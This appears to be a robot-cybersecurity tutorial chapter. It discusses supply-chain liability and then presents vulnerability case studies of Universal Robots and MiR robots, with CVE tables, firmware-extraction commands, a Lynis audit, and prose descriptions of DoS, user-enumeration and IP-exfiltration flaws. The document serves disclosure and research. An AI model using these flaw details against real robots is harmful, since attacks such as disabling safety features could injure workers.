
Not much to add. The diagram above is far from complete. There’re indeed more players but these few allow one to already reason about the present issues that exist in the robotics supply chain.
The ‘new’ supply chain in robotics
It really isn’t new. The supply chain (and GTM strategy) presented by vendors like UR or MiR (both owned by Teradyne) was actually inspired by many others, across industries, yet, it’s certainly been growing in popularity over the last years in robotics. In fact, one could argue that the popularity of collaborative robots is related to this change in the supply chain, where many stakeholders contributed to the spread of these new technologies.
This supply chain is depicted below, where a series of security-related interactions are captured:

The diagram presents several sub-cases, each deals with scenarios that may happen when robots present cybersecurity flaws. Beyond the interactions, what’s outstanding is the more than 20 legal questions related to liabilities and responsibility that came up. This, in my opinion, reflects clearly the complexity of the current supply chain in robotics, and the many compromises one needs to assume when serving, distributing, integrating, or operating a robot.
What’s more scary, is that most of the stakeholders involved in the supply chain I interact with ignore their responsibilities (different reasons, from what I can see). The security angle in here is critical. Security mitigations need to be supplied all the way down to the end-user products, otherwise, it’ll lead to hazards.
While I am not a laywer, my discussions with lawyers on this topic made me believe that there’s lack of legal frameworks and/or clear answers in Europe for most of these questions. Morever, the lack of security awareness from many of the stakeholders involved Mayoral-Vilches, V. Universal Robots cobots are not secure. Cybersecurity and Robotics.
is not only compromising intermediaries (e.g. Distributors and System Integrators), but ultimately exposing end-users to risks.
Altogether, I strongly believe this ‘new’ supply chain and the clear lack of security awareness and reactions leads to a compromised supply chain in robotics. I’m listing below a few of the most relevant (refer to the diagram above for all of them) cybersecurity-related questions raised while building the figure above reasoning on the supply chain:
- Who is responsible (across the supply chain) and what are the liabilities if as a result of a cyber-attack there is human harm for a previously not known (or reported) flaw for a particular manufacturers’s technology?Note this questions covers both, 0-days and known flaws that weren’t previously reported.
- Who is responsible (across the supply chain) and what are the liabilities if as a result of a cyber-attack there is a human harm for a known and disclosed but not mitigated flaw for a particular manufacturers’s technology?
- Who is responsible (across the supply chain) and what are the liabilities if as a result of a cyber-attack there is a human harm for a known, disclosed and mitigated flaw, yet not patched?
- What happens if the harm is environmental?
- And if there is no harm? Is there any liability for the lack of responsible behavior in the supply chain?
- What about researchers? are they allowed to freely incentivate security awareness by ethically disclosing their results? (which you’d expect when one discovers something)
- Can researchers collect insecurity evidence to demonstrate non-responsible behavior without liabilities?
So, what’s better, fragmentation or the lack of it?
I see a huge growth through fragmentation yet, still, reckon that the biggest and most successful robotics companies out there tend to integrate it all.
What’s clear to me is that fragmentation of the supply chain (or the ‘new’ supply chain) presents clear challenges for cybersecurity. Maintaining security in a fragmented scenario is more challenging, requires more resources and a well coordinated and often distributed series of actions (which by reason is tougher).
fragmentation of the supply chain (or the ‘new’ supply chain) presents clear challenges from a security perspective.
Investing in robot cybersecurity by either building your own security team or relying on external support is a must.
Recommended readings
| Title | Description |
|---|---|
| Introducing the Robot Security Framework (RSF) (Vı́ctor Mayoral-Vilches, Kirschgens, Calvo, et al. 2018) | A methodology to perform systematic security assessments in robots proposing a checklist-like approach that reviews most relevant aspects in a robot |
| Robot hazards: from safety to security (Alzola-Kirschgens et al. 2018) | Discussion of the current status of insecurity in robotics and the relationship between safety and security, ignored by most vendors |
| The Robot Vulnerability Scoring System (RVSS) (Vilches, Gil-Uriarte, et al. 2018) | Introduction of a new assessment scoring mechanisms for the severity of vulnerabilities in robotics that builds upon previous work and specializes it for robotics |
| Robotics CTF (RCTF), a playground for robot hacking (Mendia et al. 2018) | Docker-based CTF environment for robotics |
| Volatile memory forensics for the Robot Operating System (Vı́ctor Mayoral-Vilches, Kirschgens, Gil-Uriarte, et al. 2018) | General overview of forensic techniques in robotics and discussion of a robotics-specific Volatility plugin named linux_rosnode, packaged within the ros_volatility project and aimed to extract evidence from robot’s volatile memory |
| aztarna, a footprinting tool for robots (Vilches, Mendia, et al. 2018) | Tool for robot reconnaissance with particular focus in footprinting |
| Introducing the robot vulnerability database (RVD) (Vilches et al. 2019) | A database for robot-related vulnerabilities and bugs |
| Industrial robot ransomware: Akerbeltz (Vı́ctor Mayoral-Vilches, San Juan, et al. 2019) | Ransomware for Industrial collaborative robots |
| Cybersecurity in Robotics: Challenges, Quantitative Modeling and Practice (Zhu et al. 2021b) | Introduction to the robot cybersecurity field describing current challenges, quantitative modeling and practices |
| DevSecOps in Robotics (Vı́ctor Mayoral-Vilches, Garcı́a-Maestro, et al. 2020) | A set of best practices designed to help roboticists implant security deep in the heart of their development and operations processes |
| alurity, a toolbox for robot cybersecurity (Vı́ctor Mayoral-Vilches, Abad-Fernández, et al. 2020) | Alurity is a modular and composable toolbox for robot cybersecurity. It ensures that both roboticists and security researchers working on a project, have a common, consistent and easily reproducible development environment facilitating the security process and the collaboration across teams |
| Can ROS be used securely in industry? Red teaming ROS-Industrial (Vı́ctor Mayoral-Vilches, Pinzger, et al. 2020) | Red team ROS in an industrial environment to attempt answering the question: Can ROS be used securely for industrial use cases even though its origins didn’t consider it? |
| Hacking planned obsolescense in robotics, towards security-oriented robot teardown (Victor Mayoral-Vilches et al. 2021) | As robots get damaged or security compromised, their components will increasingly require updates and replacements. Contrary to the expectations, most manufacturers employ planned obsolescence practices and discourage repairs to evade competition. We introduce and advocate for robot teardown as an approach to study robot hardware architectures and fuel security research. We show how our approach helps uncovering security vulnerabilities, and provide evidence of planned obsolescence practices. |
Recommended talks
- 2016
-
2017
- Hacking Robots Before Skynet, Ekoparty Security Conference 2017
- An Experimental Security Analysis of an Industrial Robot Controller, IEEE Symposium on Security and Privacy 2017
- SROS: Current Progress and Developments, ROSCon 2017
- Breaking the Laws of Robotics: Attacking Industrial Robots, Black Hat USA 2017
-
2018
- Introducing the Robot Security Framework (spanish), Navaja Negra Conference 2018
- Arm DDS Security library: Adding secure security to ROS2, ROSCon 2018
- Leveraging DDS Security in ROS 2, ROSCon 2018
-
2019
- Defensive and offensive robot security, ROS-Industrial Conference 2019
- Black Block Recorder: Immutable Black Box Logging via rosbag2 and DLTs, ROSCon 2019
- Lessons learned on real-time and security (slides), ROS 2 Real-Time Workshop, ROSCon 2019
-
2020
- Current security threat landscape in robotics, European Robotics Forum (ERF) 2020
- Security in ROS & ROS 2 robot setups, European Robotics Forum (ERF) 2020
- Akerbeltz, industrial robot ransomware, International Workshop on Engineering Resilient Robot Software Systems, International Conference on Robotic Computing (IRC 2020).
- Zero Trust Architecture in Robotics, Workshop on Security and Privacy in Robotics, ICRA 2020
- The cybersecurity status of PX4, PX4 Developer Summit Virtual 2020
- Detecting Insecure Code Patterns in Industrial Robot Programs, Proceedings of the 15th ACM Asia Conference on Computer and Communications Security 2020
- Protecting robot endpoints against cyber-threats, ROS-Industrial Conference 2020
- Robots and Privacy, Shmoocon 2020
-
2021
- Uncovering Planned Obsolescence Practices in Robotics and What This Means for Cybersecurity, BlackHat USA 2021
- The Data Distribution Service (DDS) Protocol is Critical: Let’s Use it Securely!, BlackHat Europe 2021
- Breaking ROS 2 security assumptions: Targeting the top 6 DDS implementations, ROS-Industrial Conference 2021
- DDS and ROS 2 cybersecurity, ROS 2 Security Working Group
-
2022
- A Deep Dive Into The DDS Protocol (to appear), S4x22 Security Conference
Case studies
Universal Robot UR3
Universal Robots, a division of Teradyne since 2015, is knowingly ignoring cyber security across their tenths of thousands of robots sold.
In 2017, IOActive, a world-leader firm in cybersecurity services opened a report Cerrudo, C., & Apa, L. (2017). Hacking robots before skynet. IOActive Website, 1-17.
where among others, described several flaws found in Universal Robots collaborative robots. These included: RVD#6: UR3, UR5, UR10 Stack-based buffer overflow, RVD#15: Insecure transport in Universal Robots’s robot-to-robot communications, RVD#34: Universal Robots Controller supports wireless mouse/keyboards on their USB interface, RVD#672: CB3.1 3.4.5-100 hard-coded public credentials for controller, RVD#673: CB3.1 3.4.5-100 listen and execution of arbitrary URScript code.
In late 2019 I re-engaged with this work and started researching how insecure these popular robots were. As of 2021, these flaws remain an issue in affecting most of the robots from Universal Robots. Here’re some of the novel findings my research led to:
| CVE ID | Description | Scope | CVSS | Notes |
|---|---|---|---|---|
| CVE-2020-10264 | RTDE Interface allows unauthenticated reading of robot data and unauthenticated writing of registers and outputs | CB-series 3.1 UR3, UR5, UR10, e-series UR3e, UR5e, UR10e, UR16e | 9.8 | CB 3.1 SW Version 3.3 and upwards, e-series SW version 5.0 and upwards |
| CVE-2020-10265 | UR dashboard server enables unauthenticated remote control of core robot functions | CB-series 2 and 3.1 UR3, UR5, UR10, e-series UR3e, UR5e, UR10e, UR16e | 9.4 | Version CB2 SW Version 1.4 upwards, CB3 SW Version 3.0 and upwards, e-series SW Version 5.0 and upwards |
| CVE-2020-10266 | No integrity checks on UR+ platform artifacts when installed in the robot | CB-series 3.1 UR3, UR5, UR10 | 8.8 | CB-series 3.1 FW versions 3.3 up to 3.12.1. Possibly affects older robots and newer (e-series) |
| CVE-2020-10267 | Unprotected intelectual property in Universal Robots controller CB 3.1 across firmware versions | CB-series 3.1 UR3, UR5 and UR10 | 7.5 | tested on 3.13.0, 3.12.1, 3.12, 3.11 and 3.10.0 |
| CVE-2020-10290 | Universal Robots URCaps execute with unbounded privileges | CB-series 3.1 UR3, UR5 and UR10 | 6.8 |
An here are some additional examples of flaws identified within the technologies used in the robot, and were previously reported by others:
| ID | Description |
|---|---|
| RVD#1406 | UR’s felix shell console access without credentials on port 6666 (default) |
| RVD#1409 | X.Org Server (before 1.19.4), replace shared memory segments of other X clients in the same session |
| RVD#1410 | OpenSSH remote DoS in Universal Robots CB3.x |
Context
Analyzing Universal Robots commercial success
Several articles cover and discuss the commercial success of Universal Robots. Often compared with Rethink Robotics, Universal Robots (UR) is generally acknowledged for reading the market better and focusing on solving the problem in a more pragmatic manner, focusing on delivering just about the needed safety capabilities, and no more. Carol LawrenceCarol Lawrence. Rise and Fall of Rethink Robotics (2019). https://www.asme.org/topics-resources/content/rise-fall-of-rethink-robotics
indicates the following:
Universal succeeded because its robots were accurate and repeatable, yet safe enough to work next to people.
Anyone that has operated these robots will probably agree that it sounds about true. Instead of investing additional resources on risk assessment perspective (which from these articles I conclude Rethink Robotics did, at least better?), consider safety standards (using pre-existing norms for safety machinery and security) and focusing on human collaboration (as they were promising), Universal Robots focused on lobbying for market success. It was all about the market, and marketing.
If one pays close attention, she’ll notice Universal Robots is actually behind the steering of ISO 10218-1 and ISO 10218-2. Reviewing these norms will make a roboticist scream in several senses. These norms are in many ways too tailored to a vendor. Tailored for lobbying. And likely this is the reason why ISO 10218-1/2 is not spreading as much as one would expect. Several countries have even disregarded ISO 10218-1, and their industries are not forced to comply with it.
More importantly, robots are connected devices. If one compares a robot to an IoT device she will quickly notice that such comparison makes no sense and it’d be more accurate to relate robots with IoT networks (leaving aside the actuation, rarely present in IoT). Robots may operate in an isolated manner, true, but frankly, for most applications that require additional sensing (most that demand adaptability), robots receive external control and coordination instructions from control stations.
The collaborative behavior that Universal Robots delivers is not only flawed from a safety design perspective but also from a robotics-functionality one. These systems will end up being connected. One should care about this.
Yet, it seems it still does for clients. Specially because Universal Robots are open. Not in software, but in their architectureCarol Lawrence. Rise and Fall of Rethink Robotics (2019). https://www.asme.org/topics-resources/content/rise-fall-of-rethink-robotics
:
Universal’s business model differed from Rethink’s. Rather than provide an integrated system, it sold only robotic arms and embraced an open architecture that made it easy to add third-party sensors, cameras, grippers, and other accessories. This enabled users and integrators to customize robots for specific tasks.
Openness is great as model for innovation. I spent years working as an open source contributor first in software and hardware, then in robotics. I funded part of my early studies (as many surely did as well) enjoying summers of code funded by Google while working in different organizations. Also, while growing as a roboticist, I interned in several “open” places. Openness is also great (yet challenging) for business, I created and sold a business that contributed to the open source projects in the robotics space. Great learning experience.
Openness is great, but openness in industry needs to be a) funded and b) backed with a responsible attitude in terms of security. Without care for these matters, you’re simply exposing your creations to third party attacks. When those creations can influence thousands of businesses, you should start growing concerned.
An open architecture that doesn’t care about security
Delivering an open architecture doesn’t mean that you can disregard security. Security by obscurity is not security, true. But neither you should open it up and just disregard it if your systems will be used in industry, by people. That pitch doesn’t work when robots get out of the lab and jump into real use cases. Universal Robots is well known from claims like:
Security is up to the user.
A security-first approach must be adopted. One that goes from the design-phase, down to the post-production one. If you’re interested in secure development and secure architectures, refer to some work on DevSecOps Mayoral-Vilches, V., García-Maestro, N., Towers, M., & Gil-Uriarte, E. (2020). DevSecOps in Robotics. arXiv preprint arXiv:2003.10402.
in robotics I co-authored and released not so long ago.
The ultimate proof however comes from the facts. So let’s provide some evidence by bringing up the rootfs of UR robots in a Docker container and perform some investigations. Head to this tutorial’s folder and do:
# 1. fetch the raw disk image inside of the container
docker build -t ur3_cb3.1_fetcher:3.9.1 .
# 2. create temporary directory
mkdir tmp
# 3. extract the compressed rootfs from the container
docker container run --rm --privileged -it -v ${PWD}/tmp:/outside ur3_cb3.1_fetcher:3.9.1
# 4. create container from the rootfs
docker import tmp/ur-fs.tar.gz ur3_cb3.1:3.9.1
# 5. cleanup
rm -r tmp
# 6. run the container
docker run -it ur3_cb3.1:3.9.1 /bin/bashNow let’s see how much UR cares about security:
docker run -it ur3_cb3.1:3.9.1 /bin/bash
dircolors: no SHELL environment variable, and no shell type option given
root@0ad90f762e89:/# ls
bin bsp-MS-98G6.md5sums dev home joint_firmware.md5sums lost+found mnt pc.md5sums programs run selinux srv tmp var
boot common.md5sums etc initrd.img lib media opt proc root sbin setup sys usr
root@0ad90f762e89:/#
root@0ad90f762e89:/# cat /etc/issue
Debian GNU/Linux 7 \n \lUniversal Robots controllers run Debian “wheezy” which was released in May 2013 and entered End-of-life (EoL) in May 2018 according to the Debian Long Term Support (LTS) page:

Some of you might be thinking that ELTS. There’s Extended Long Term Support. One could think that Universal Robots is actively supporting openness (and open source) by financially supporting Debian and receiving extended support:

While plausible in terms of date, unfortunately, it doesn’t seem to be the case. While it may sound harsh, one wonders: regardless of the investments made in marketing and communication, how much is the “openness” pitch of Universal Robots worth it?
Searching for flaws in the rootfs
Let’s now use a popular security tool to scan the rootfs for insecure components. You’ll observe below how deb package sources are unmaintained, so we’ll manually change those to install
# deb sources unmaintained
root@0ad90f762e89:/# apt-get update
Err http://packages.ur-update.dk ./ Release.gpg
Could not resolve 'packages.ur-update.dk'
Reading package lists... Done
W: Failed to fetch http://packages.ur-update.dk/ubuntu/./Release.gpg Could not resolve 'packages.ur-update.dk'
W: Some index files failed to download. They have been ignored, or old ones used instead.
# update source.list with archived packages
cat << EOF > /etc/apt/sources.list
deb http://archive.debian.org/debian wheezy main
deb http://archive.debian.org/debian-archive/debian-security/ wheezy updates/main
EOF
# install git
apt-get install git -y
...
# Fetch and run Lynis
root@0ad90f762e89:/etc# git clone https://github.com/CISOfy/lynis
Cloning into 'lynis'...
remote: Enumerating objects: 14350, done.
remote: Counting objects: 100% (492/492), done.
remote: Compressing objects: 100% (244/244), done.
remote: Total 14350 (delta 320), reused 389 (delta 248), pack-reused 13858
Receiving objects: 100% (14350/14350), 7.63 MiB, done.
Resolving deltas: 100% (10564/10564), done.
root@0ad90f762e89:/etc# cd lynis/
root@0ad90f762e89:/etc/lynis# ls
CHANGELOG.md CONTRIBUTING.md FAQ INSTALL README SECURITY.md db developer.prf include lynis.8
CODE_OF_CONDUCT.md CONTRIBUTORS.md HAPPY_USERS.md LICENSE README.md TODO.md default.prf extras lynis plugins
root@0ad90f762e89:/etc/lynis# ./lynis audit system
[ Lynis 3.0.7 ]
################################################################################
Lynis comes with ABSOLUTELY NO WARRANTY. This is free software, and you are
welcome to redistribute it under the terms of the GNU General Public License.
See the LICENSE file for details about using this software.
2007-2021, CISOfy - https://cisofy.com/lynis/
Enterprise support available (compliance, plugins, interface and tools)
################################################################################
[+] Initializing program
------------------------------------
- Detecting OS... [ DONE ]
- Checking profiles... [ DONE ]
---------------------------------------------------
Program version: 3.0.7
Operating system: Linux
Operating system name: Debian
Operating system version: 7
Kernel version: 5.10.25
Hardware platform: x86_64
Hostname: 0ad90f762e89
...
* Check PAM configuration, add rounds if applicable and expire passwords to encrypt with new values [AUTH-9229]
https://cisofy.com/lynis/controls/AUTH-9229/
* Configure password hashing rounds in /etc/login.defs [AUTH-9230]
https://cisofy.com/lynis/controls/AUTH-9230/
* Install a PAM module for password strength testing like pam_cracklib or pam_passwdqc [AUTH-9262]
https://cisofy.com/lynis/controls/AUTH-9262/
* When possible set expire dates for all password protected accounts [AUTH-9282]
https://cisofy.com/lynis/controls/AUTH-9282/
* Configure minimum password age in /etc/login.defs [AUTH-9286]
https://cisofy.com/lynis/controls/AUTH-9286/
* Configure maximum password age in /etc/login.defs [AUTH-9286]
https://cisofy.com/lynis/controls/AUTH-9286/
* Default umask in /etc/login.defs could be more strict like 027 [AUTH-9328]
https://cisofy.com/lynis/controls/AUTH-9328/
* Default umask in /etc/init.d/rc could be more strict like 027 [AUTH-9328]
https://cisofy.com/lynis/controls/AUTH-9328/
* To decrease the impact of a full /home file system, place /home on a separate partition [FILE-6310]
https://cisofy.com/lynis/controls/FILE-6310/
...The incomplete trace of Lynis above already provides a number of hints on how to start breaking the system. I’ll leave it there and jump into some examples of the findings.
Vulnerabilities
Denial of Service exploiting an SSH vulnerability in Universal Robots
RVD#1410 shows a) evidence that Universal Robots cares very little about security and b) the importance of having a security team working with your engineers.
This flaw was **found in 2016 and assigned a CVE ID CVE-2016-6210. We confirmed that this vulnerability applies to all the latest releases from Universal Robots over the past 12 months approximately:
- Universal Robots CB3.1, firmware version 3.12.1 (latest at the time of writing)
- Universal Robots CB3.1, firmware version 3.12
- Universal Robots CB3.1, firmware version 3.11
- Universal Robots CB3.1, firmware version 3.10
Having tested this far, we’re somewhat certain that, if you own a UR3, UR5 or UR10, chances are your robot ships an openssh version that’s vulnerable to Denial of Service by external aunthenticated users. Particularly, we found that the Universal Robots Controllers’ file system (based in Debian) allows attackers with networking connection to the robot to cause a Denial of Service via the auth_password function in auth-passwd.c. sshd in OpenSSH, before 7.3 does not limit password lengths for password authentication, which allows remote attackers to cause a denial of service (crypt CPU consumption) via a long string.

UnZip 6.0 allows remote attackers to cause a denial of service (infinite loop) via empty bzip2 data in a ZIP archive
This is a fun one, so we decided to make a exploit, add it to robotsploit and record it. UR3, UR5 and UR10, powered by CB3.1 (with all the firmware versions we tested), are vulnerable to this security bug. A lack of security maintenance of UnZip allows one to perform Denial of Service. The video below shows how we can prevent the system from operating in normal conditions by simply unzipping a specially-crafted zip file.

User enumeration in Universal Robots Control Box CB3.x
We found that the Universal Robots’ Controllers’ file system based in Debian is subject to CVE-2016-6210 which allows attackers to perform unauthenticated user enumeration. The flaw affects OpenSSH which is exposed by default in port 22.
The reason why OpenSSH is vulnerable is because before version 7.3, when SHA256 or SHA512 are used for user password hashing, it uses BLOWFISH hashing on a static password when the username does not exist. This allows remote attackers to enumerate users by leveraging the time difference between responses when a large password is provided, figuring out which users are valid and which ones aren’t.
Integer overflow in the get_data function, zipimport.c in Python 2.7
In this bug we explored an integer overflow in the get_data function in zipimport.c in CPython (aka Python) before 2.7.12, 3.x before 3.4.5, and 3.5.x before 3.5.2 allows remote attackers to have unspecified impact via a negative data size value, which triggers a heap-based buffer overflow.
The video below demonstrates how this flaw affects firmware versions CB3.1 1.12.1, 1.12, 1.11 and 1.10. Beyond our triaging is testing earlier version but we can only guess that it’ll follow along. Further exploitation of the heap-based overflow is beyond the scope of this simple exercise but a sufficiently motivated attacker won’t certainly stop here ;).

Unprotected intellectual property in Universal Robots controller CB 3.1 across firmware versions
This is one of the most concerning bugs found. Connected to RVD#1487, the lack of protected Intellectual Property (IP) from third parties allows an attacker to exfiltrate all intellectual property living into the robot and acquired from UR+ platform or other means.
More specifically and as described in our report: > Universal Robots control box CB 3.1 across firmware versions (tested on 1.12.1, 1.12, 1.11 and 1.10) does not encrypt or protect in any way the intellectual property artifacts installed from the UR+ platform of hardware and software components (URCaps). These files (.urcaps) are stored under ‘/root/.urcaps’ as plain zip files containing all the logic to add functionality to the UR3, UR5 and UR10 robots. This flaw allows attackers with access to the robot or the robot network (while in combination with other flaws) to retrieve and easily exfiltrate all installed intellectual property. >
The following video demonstrates this process chaining the attack with other vulnerabilities.

Mobile Industrial Robots’ MiR-100

Autonomous Mobile Robots (AMRs) are a popular trend for industrial automation. Besides in industries, they are also increasingly being used in public environments for tasks that include moving material around, or disinfecting environments with UltraViolet (UV) light (when no human is present, to avoid skin burns or worse).
Among the popular AMRs we encounter Mobile Industrial Robot’s MiR-100 which is often used as a mobile base for building other robots.
Research performed in past engagements led to more than 100 flaws identified in robots from MiR. Here’re some of the novel ones we published:
| CVE ID | Description | Scope | CVSS | Notes |
|---|---|---|---|---|
| CVE-2020-10269 | Hardcoded Credentials on MiRX00 wireless Access Point | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 9.8 | firmware v2.8.1.1 and before |
| CVE-2020-10270 | Hardcoded Credentials on MiRX00 Control Dashboard | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 9.8 | v2.8.1.1 and before |
| CVE-2020-10271 | MiR ROS computational graph is exposed to all network interfaces, including poorly secured wireless networks and open wired ones | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 10.0 | v2.8.1.1 and before |
| CVE-2020-10272 | MiR ROS computational graph presents no authentication mechanisms | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 10.0 | v2.8.1.1 and before |
| CVE-2020-10273 | Unprotected intellectual property in Mobile Industrial Robots (MiR) controllers | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 7.5 | v2.8.1.1 and before |
| CVE-2020-10274 | MiR REST API allows for data exfiltration by unauthorized attackers (e.g. indoor maps) | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 7.1 | v2.8.1.1 and before |
| CVE-2020-10275 | Weak token generation for the REST API | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 9.8 | v2.8.1.1 and before |
| CVE-2020-10276 | Default credentials on SICK PLC allows disabling safety features | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 9.8 | v2.8.1.1 and before |
| CVE-2020-10277 | Booting from a live image leads to exfiltration of sensible information and privilege escalation | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 6.4 | v2.8.1.1 and before |
| CVE-2020-10278 | Unprotected BIOS allows user to boot from live OS image | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 6.1 | v2.8.1.1 and before |
| CVE-2020-10279 | Insecure operating system defaults in MiR robots | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 10.0 | v2.8.1.1 and before |
| CVE-2020-10280 | Apache server is vulnerable to a DoS | MiR100, MiR250, MiR200, MiR500, MiR1000, ER200, ER-Flex, ER-Lite, UVD Robots model A, model B | 8.2 | v2.8.1.1 and before |
Below, we review briefly the file system and then discuss a few of these with their corresponding PoCs.
Reviewing the robot’s file system
Let’s take a look at what’s inside of the rootfs:
# Ubuntu 16.04 --> EoL
root@67817dedc5ca:/# cat /etc/issue
Ubuntu 16.04.2 LTS \n \l
# ROS 1 Kinetic --> EoL
root@67817dedc5ca:/# ls /opt/ros/
kineticFantastic EoL setup, both the file system as well as the ROS distro :(. Let’s look a bit deeper:
cd /root
root@67817dedc5ca:~# ls -a
. .. .bash_history .bashrc .cache .config .gnupg .nano .nmcli-history .profile .ros .ssh .viminfo script_logsThis is fantastic :x:, :laughing:. Let’s inspect a bit the history, just for fun:
...
apt-get install ros-kinetic-openni-launch
apt-get install libnm-glib-dev
pip install --upgrade pip
pip install --upgrade mysql-connector
poweroff
ls /etc/polkit-1/localauthority/50-local.d/
cp 10-network-manager.pkla /etc/polkit-1/localauthority/50-local.d/
head connect_to_wifi.py
vi /etc/polkit-1/localauthority/50-local.d/10-network-manager.pkla
exit
cd /usr/local/mir/
ls
mkdir software
mv out.zip software/
cd software/
ls
unzip out.zip
ls
chmod -R 755 .
ll
rm out.zip
chmod -R 655 MIR_SOFTWARE_VERSION
ls
chmod 555 MIR_SOFTWARE_VERSION
ll
chmod 444 MIR_SOFTWARE_VERSION
ll
chmod 666 MIR_SOFTWARE_VERSION
